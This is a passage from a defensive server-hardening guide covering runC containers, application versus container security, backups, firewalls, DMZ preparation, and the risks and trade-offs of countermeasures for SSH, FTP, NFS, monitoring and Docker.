
Using runC Standalone
runC can be installed separately, but it does come with Docker (in the form of docker-runc) as well. just run it to see the available commands and options.
runC allows us to configure and debug many of the above mentioned points we have discussed. If you want, or need to get to a lower level with your containers, using runC (or if you have Docker installed, docker-runc), directly can be a useful technique to interact with your containers. It does require additional work that docker run commands already do for us. First you will need to create an OCI bundle, which includes providing configuration in the host independent config.json and host specific runtime.json files. You must also construct or export a root filesystem, which if you have Docker installed you can export an existing containers root filesystem with docker export.
A container manifest (config.json) can be created by running:
runc spec
which creates a manifest according to the Open Container Initiative (OCI)/runc specification. Engineers can then add any additional attributes such as capabilities on top of the three specified within a container manifest created by the runc spec command.
Application Security
Yes container security is important, but in most cases, it is not the lowest hanging fruit for an attacker.
Application security is still the weakest point for compromise. It is usually much easier to attack an application running in a container or anywhere for that matter than it is to break container isolation or any security offered by containers or their infrastructure. Once an attacker has exploited any one of the commonly exploited vulnerabilities (such as any of the OWASP Top 10 for starters) still being introduced and found in our applications on a daily basis, and subsequently performed a remote code execution for example, and ex-filled the database, no amount of container security is going to mitigate this.
During and before my interview of Diogo Mónica on Docker Security for the Software Engineering Radio show, we discussed Isolation concepts, many of which I have covered above. Diogo mentioned: “why does isolation even matter when an attacker already has access to your internal network?” There are very few attacks that require escaping from a container or VM in order to succeed, there are just so many easier approaches to compromise. Yes, this may be an issue for the cloud providers that are hosting containers and VMs, but for most businesses, the most common attack vectors are still attacks focussing on our weakest areas, such as people, password stealing, spear phishing, uploading and execution of web shells, compromising social media accounts, weaponised documents, and ultimately application security, as I have mentioned many times before.
Diogo and myself also had a discussion about the number of container vs VM vulnerabilities, and it is pretty clear that there are far more vulnerabilities affecting VMs than there are affecting containers.
VMs have memory isolation, but many of the bugs listed in the Xen CVEs alone circumvent memory isolation benefits that VMs may have provided.
Another point that Diogo raised was the ability to monitor/inspect and control the behaviour of applications within containers. In VMs there is so much activity that is unrelated to your applications, so although you can monitor activity within VMs, the noise to signal ratio is just to high to get accurate indications of what is happening in and around your application that actually matters to you. VMs also provide very little ability to control the resources associated with your running application(s). Inside of a container, you have your application and hopefully little else. With the likes of Control Groups you have many points at which you can monitor and control aspects of the application environment.
As mentioned above, Docker containers are immutable, and can be run read-only.
The Secure Developer podcast with Guy Podjarny interviewing Ben Bernstein (CEO and founder of Twistlock) - show #7 Understanding Container Security also echo’s these same sentiments.
Also be sure to check the Additional Resources chapter for many excellent resources I collected along the way on Docker security.
Using Components with Known Vulnerabilities
Just do not do this. Either stay disciplined and upgrade your servers manually or automate it. Start out the way you intend to go. Work out your strategy for keeping your system(s) up to date and patched. There are many options here. If you go auto, make sure you test on a staging environment before upgrading live.
Schedule Backups
Make sure all your data and VM images are backed up routinely. Make sure you test that restoring your backups work. Backup or source control system files, deployment scripts and what ever else is important to you. Make sure you have backups of your backups and source control. There are plenty of tools available to help. Also make sure you are backing up the entire VM if your machine is a virtual guest by export/import OVF files. I also like to backup all the VM files. Disk space is cheap. Is there such a thing as being too prepared for a disaster? I don’t think I have seen it yet. It is just a matter of time before you will be calling on your backups.
Host Firewall
This is one of the last things you should look at. In fact, it is not really needed if you have taken the time to remove unnecessary services and harden what is left. If you use a host firewall keep your set of rules to a minimum to reduce confusion and increase legibility. Maintain both ingress & egress.
Preparation for DMZ
The following is a final type of check-list that I like to use before opening a hardened web server to the world. You will probably have additional items you can add.
Confirm DMZ has
- Network Intrustion Dettection System (NIDS), Network Intrusion Prevention System (NIPS) installed and configured correctly. Snort is a good place to start for the NIDS part, although with some work Snort can help with the Prevention also.
- Incoming access from your LAN or where ever you plan on administering it from.
- Rules for outgoing and incoming access to/from LAN, WAN tightly filtered.
Additional Web Server Preparation
- Set-up and configure your soft web server
- Set-up and configure caching proxy. Ex:
- node-http-proxy
- TinyProxy
- Varnish
- nginx
- CloudFlare
- Deploy application files, you may use Docker or one of my deployment tools
https://github.com/binarymist/DeploymentTool
- Hopefully you have been baking security into your web application right from the start. This is an essential part of defence in depth. Rather than having your application completely rely on other security layers to protect it, it should also be standing up for itself and understanding when it is under attack and actually fighting back, as we discuss in the Web Applications chapter under “Lack of Active Automated Prevention”.
- Set static IP address
- Double check that the only open ports on the web server are 80 and what ever you have chosen for SSH.
- Set-up SSH tunnel, so you can access your server from your LAN or where ever it is that you will be administering it from.
- Decide on, document VM backup strategy, set it up, and make sure your team knows all about it. Do not be that single point of failure.
Post DMZ Considerations
- Set-up your
CNAMEor what ever type ofDNSrecord you are using - Now remember, keeping any machine on (not just the internet, but any) a network requires constant consideration and effort in keeping the system as secure as possible.
- Work through using the likes of harden and Lynis for your server and harden-surveillance for monitoring your network.
- Consider combining “Port Scan Attack Detector” (psad) with fwsnort and Snort.
- Hack your own server and find the holes before someone else does. If you are not already familiar with the tricks of how systems on the internet get attacked, read up on the “Attacks and Threats”, Run OpenVAS, Run Web Vulnerability Scanners
4. SSM Risks that Solution Causes
Are there any? If so what are they?
- Just beware that if you are intending to break the infrastructure or even what is running on your VPS(s) if they are hosted on someone else’s infrastructure, that you make sure you have all the tests you intend to carry out documented, including what could possibly go wrong, accepted and signed by your provider. Good luck with this. That is why self hosting is often easier
- Keep in mind: that if you do not break your system(s), someone else will
- Possible time constraints: It takes time to find skilled workers, gain expertise, set-up and configure
- Many of the points I have raised around VPS hardening require maintenance, you can not just set-up once and forget about it
Forfeit Control thus Security
Bringing your VPS(s) in-house can provide certainty and reduce risks of vendor lock-in, but the side-effect to this, is that you may not get your solution to market quick enough, and someone else beats you, which may mean the end of business for you. Many of the larger cloud providers are getting better at security and provide many tools and techniques for hardening the resources you hire.
Windows
PsExec and Pass The Hash (PTH)
Often SMB services are required, so turning them off may not be an option.
Some of the countermeasures may introduce some inconvenience.
There is the somewhat obvious aspect that applying the countermeasures will take some research to work out what can be done and the length of time it will take to do it.
PowerShell Exploitation with Persistence
Next generation Anti-Virus (AV) using machine learning is currently expensive.
Deep Script Block Logging can consume large amounts of disk space if you have “enabling Log script block invocation start / stop events” turned on.
Minimise Attack Surface by Installing Only what you Need
You may not have something installed that you need.
Disable, Remove Services. Harden what is left
You may find some stage later on that a component that you removed is actually needed.
Partitioning on OS Installation
This process can sometimes lock things down to tightly. I would much rather go to far here and have to back things off a little, or get creative with a script to unmount, remount with less restrictions applied, perform the action you need, then mount again according to the /etc/fstab. This is similar to the Mounting of Partitions section below
Review Password Strategies
The default number of rounds applied to the key stretching process by the Unix C library (Crypt) has not changed in the last 9 years. I addressed this in the Countermeasures section, but most people will not bother increasing this value. I would recommend doing so.
SSH
Just because you may be using SSH and SSH itself is secure, does not mean you are using it in a secure way. If you follow my advice in the Countermeasures section you will be fine. SSH can be used in insecure ways.
When you make configuration changes to SSH, it often pays to either have physical access or have more than one SSH session open when you make the change -> restart SSH -> exit your session, otherwise you run the risk of locking yourself out.
Disable Boot Options
If you have to boot from an alternative medium such as a rescue CD, you may wonder why this does not work.
Mounting of Partitions
You may lock yourself out of being able to administer your system. This is similar to the Partitioning on OS Installation section above.
Portmap
If you are using portmap, consider swapping it for rpcbind.
Exim
You may be using Exim. Make sure you are not before you disable it.
Remove NIS
You may be using NIS+. Make sure you are not before you disable it.
Rpcbind
As discussed in the Countermeasures section, just make sure you have no need for Rpcbind before you remove it. Taking the slightly safer approach of just denying rpcbind responses in the /etc/hosts.deny is also an option.
Telnet
Someone legitimate may be relying on telnet. If this is the case, you may have larger problems than telnet. The Ignorance section of Identify Risks of the People chapter in Fascicle 0 may be pertinent here.
FTP
You may have some staff that are set in their ways. Gently coax them to understand the complete absence of security with FTP and the issues with FTPS.
NFS
Possible misconfiguration, make sure you test your configuration thoroughly after changes.
Lack of Visibility
Possibly false confidence in the tools that are supposed to provide visibility. Using a collecting of similar tools can be a good idea. The attacker only needs to miss one then.
Of course any of the visibility providing tools can be replaced with trojanised replicas, unless you have a Host Intrusion Detection System (HIDS) running from a location that the attacker is not aware of, continually checking for the existence and validity of the core system components.
Logging and Alerting
There are lots of options to choose from in this space.
Logging and Alerting is never going to be a complete solution. There is risk that people think that one or two tools mean they are covered from every type of attack, this is never the case. A large array of diverse countermeasures is always going to be required to produce good visibility of your system(s). Even using multiple tools that do similar jobs but take different strategies on how they execute and in-fact from where they run.
Web Server Log Management
There are some complexities that you need to understand in order to create a water-tight and reliable off-site logging system. I discuss these in the Countermeasures section along with testing and verifying your logs are being transferred privately.
Proactive Monitoring
Over confidence in monitoring tools. For example an attacker could try and replace the configuration files for Monit or the Monit daemon itself, so the following sorts of tests would either not run or return tampered with results:
- File checksum testing
- File size testing
- File content testing
- Filesystem flags testing
In saying that, if you have an agentless (running from somewhere else) file integrity checker or even several of them running on different machines and as part of their scope are checking Monit, then the attacker is going to have to find the agentless file integrity checker(s) and disable them also without being noticed. Especially as I disguised in regards to Stealth, that the recommendation was that the Monitor not accept any incoming connections, and be in a physically safe location. This is increasing the level of difficulty for an attacker significantly.
You could and should also have NIDs running on your network which makes this even more likely that an attacker is going to step on a land mine.
Statistics Graphing
There are new components introduced, which increases attack surface.
Host Intrusion Detection Systems (HIDS)
The benefits far outweigh any risks here.
Using a system like Stealth as your file integrity checker that resides on a server(s) somewhere else that run against the target server, means an attacker will very often not realise that they are under observation if they can not see the observer running on the machine that they are on.
This sort of strategy provides a false sense of self security for the attacker. In a way a similar concept to the honey pot. They may know about a tool operating on the server they are on and even have disabled it, but if you keep the defence in depth mentality, there is no reason that you can not have the upper hand without the attacker being aware of it.
You can also take things further with honey pits and mirages, these are modules in code that actively produce answers designed to confuse and confound poking and prodding attackers. This can create perfect ambush and burn up the attackers time. Attackers have budgets too. The longer it takes an attacker to compromise your system(s), the more likely they are to start making mistakes and get caught.
Docker
Docker security is a balancing act. There are many things you can do, that will not disadvantage you in any way. Experiment.
Linux Security Modules (LSM)
There are hundreds of LSM security hooks throughout the kernel, these hooks provide additional attack surface. An attacker with a buffer overflow vulnerability for example may be able to insert their own byte code and bypass the LSM provided implementation, or even redirect to a payload of their choosing. James Morris, a Linux Kernel Developer discussed this on his blog.
Employing a LSM and learning its intricacies and how to configure it is a bit of a learning curve, but one that is often well worth the effort, and this does not just apply to Docker, but all of the hundreds of resources that the kernel attempts to manage.
Schedule Backups
Relying on scheduled backups that do not exist or have in some way failed. Make sure you test your backups routinely. What you use to backup will obviously depend on where you are operating and what you are trying to backup. For example, if you are backing up Docker containers, just get those Dockerfiles in source control. If you are backing up VPSs locally, use your preferred infrastructure management tool, such as Terraform. If you are in the cloud, your provider will almost certainly have a tool for this.
Host Firewall
Personally I prefer not to rely on firewalls, once you have removed any surplus services and hardened what is left, firewalls do not provide a lot of benefit. I recommend not relying on them, but instead making your system(s) hard enough so that you do not require a firewall. Then if you decide to add one, they will be just another layer of defence. Dependence on firewalls often produce a single point of failure and a false sense of security, as to much trust is placed in them to protect weak and vulnerable services and communications that should instead be hardened themselves.
5. SSM Costs and Trade-offs
Forfeit Control thus Security
If you choose to go the default way now and rely on others for your compute, these are some things you should consider:
- Vendor lock-in
- Infrastructure as a Service (IaaS)
- Software as a Service (SaaS)
- Platform as a Service (PaaS)
- Serverless Technologies
- Is it even possible to move to an on-premise solution?
- What happens when your provider goes down, looses your data? Can you or your business survive without them or without the data they are hosting?
- Do you have a strategy in place for the event that your provider(s) discontinue their service. How quickly can you migrate? Where would you migrate to? Will you be able to retrieve your data? Do you actually own your data?
- Do your providers have Service Level Agreements (SLAs) and have you tested them?
- Fault tolerance, capacity management and scalability is often (not always) better with cloud providers
- Do you back up your data and have you tested the restoration of it, or do you also out-source this? If so, have your tested the out-sourced providers data secrecy and recoverability? You will also have to do this regularly, just because a provider passes once, does not mean it always will. Providers consist of people to, and people make mistakes
- Do you test your disaster recovery plan regularly? If you own your own infrastructure, you can get hands-on access, in the cloud this is usually impossible
- Do you have a strategy in place for when your accounts with your providers are locked out or hijacked by a malicious actor? Have you tested it? If you own your own infrastructure, you have far more control with this
- Do you have security solutions in the cloud also, what happens if they become unavailable?
Windows
PsExec and Pass The Hash (PTH)
Work through the collection of Countermeasure items and just as we did in the Countermeasures section of the 30,000’ view chapter of Fascicle 0 you should have already applied a relative number for the amount of work to be done to the Countermeasure Product Backlog Items. The Costs and Trade-offs will often become obvious as you iterate on the countermeasure work itself.
PowerShell Exploitation with Persistence
Personally I think the cost of next generation AV with machine learning is worth the investment.
You could consider not turning on “enabling Log script block invocation start / stop events”, I would sooner have it on and consider getting your logs off-site as we discussed in the Logging and Alerting section, with a well configured logrotate schedule.
Minimise Attack Surface by Installing Only what you Need
When you find out you need something, research it along with alternatives. Work out whether the additional attack surface is worth the functionality you wish to add.
Disable, Remove Services. Harden what is left
Do your home work up front and decide what is actually required to stay and what is not. In most cases re-enabling or re-adding will only cost you time.
Partitioning on OS Installation
Often a little trial and error is required to get the optimal configuration for your needs.
Review Password Strategies
Making these changes takes a little time, depending on how familiar you are with Crypt and how it does things.
If you use Docker and do not run as root, then you have another layer that any attacker has to break through in order to get to the host system. This lifts the bar significantly on host password compromise.
SSH
SSH is secure by definition, in saying that, you can still use it insecurely. I have seen some organisations store their private keys on their developer wiki so that all the developers within the company can easily access the private key and copy it locally. Do not do this, there are so many things wrong with this.
Make sure you use a pass phrase unless you have a good reason not to, and can in some other way safeguard your SSH access, like using ssh-cron for example.
Disable Boot Options
I am sure you will be smart enough to work it out. Just re-enable the boot option from what ever device it is you are trying to boot from, and do not forget to disable it once you are finished.
Mounting of Partitions
Locking yourself out of being able to administer your system due to overly zealous restrictive mount options is not the end of the world, just boot from a live CD and you will be able to adjust your /etc/fstab.
This is also a place where Docker containers shine, by using the --read-only flag and many other options that can help immensely, be sure to check the Docker sections if you have not already.
Portmap
Portmap is simple to disable, go ahead.
Exim
If you are not using Exim, it only takes a few minutes to disable, so go ahead.
Remove NIS
I am not aware of any costs with removing NIS if it is not necessary, and if it is being used, consider using something else.
Rpcbind
I am not aware of any costs with removing or disabling responses from rpcbind if it is not required.
Telnet
If someone legitimate is still relying on telnet, send them to the Risks section followed by the Countermeasures section.
FTP
If you can convince your staff to read and understand the issues with FTP, and FTPS including the possible confusion around how to use FTPS securely, what can go wrong, and mandate a more secure file transfer protocol such as the recommended SFTP or SCP, then you just need to make sure SSH is not being used incorrectly
NFS
If you are using NFS, there is some configuration required, this can take a few minutes. Scripting this for a configuration management tool is a good idea if you need to apply the same configuration to many servers.
Lack of Visibility
All of the suggested offerings under this heading take time to set-up. Evaluate where your weakest areas are, and which offerings will give you the best results for your situation, and start there.
Logging and Alerting
You will need to invest time into understanding what each offering does, its strengths and weaknesses
Web Server Log Management
This will take some time to set-up, test and verify all the requirements. It is essential to have reliable off-site logging on most systems.
Proactive Monitoring
There was quite a bit of time spent in the Countermeasures section, but most of that work is now done for you. Now it is just a matter of following the steps I have laid out.
Statistics Graphing
I have found these tools to be well worth the investment when you are dealing with hosts. We also cover statsd in the Web Applications chapter which performs a similar role for the application itself, which if you are using Docker containers, the lowest hanging fruit in terms of security from an external attackers perspective defiantly falls on your application code.
Host Intrusion Detection Systems (HIDS)
HIDS are one of the must haves on your systems, they also need to be set-up as early as possible, ideally before the server has been exposed to the internet, or any network that has the potential for an attacker to gain access and plant malware.
Docker
Some of the extra steps you may take from the default security standpoint with Docker may restrict some flexibility, when and if this happens, just back them off a bit. There are many aspects to hardening Docker that have no negative side effects at all. Concentrate on these after you have your application security to a good level, usually that in itself is a lot of work.
Schedule Backups
There are many ways to do this. If you are a one man band, really simple techniques may work well, if you are a large shop, you will ideally want an automated solution, whether you build it yourself or rely on someone else to do it.
Work out what you need, count the costs of that data being lost, measure the cost of the potential solutions, and compare.
I have used rsync in many shapes and forms for many years and it has been good. Check your backup logs to make sure what you think is happening is. When you are setting up your backup scripts, dry-run test them, to make sure you do not over-write something or some place that was not intended.
You can run scripts manually if you are disciplined and they are very easy, otherwise it usually pays to automate them. Cron does what it says it will do on the box.
Host Firewall
A host firewall can be a good temporary patch, and that is the problem. Nothing is as permanent as a temporary patch. A firewall is a single layer of defence and one that is often used to hide the inadequacies of the rest of the layers of defence.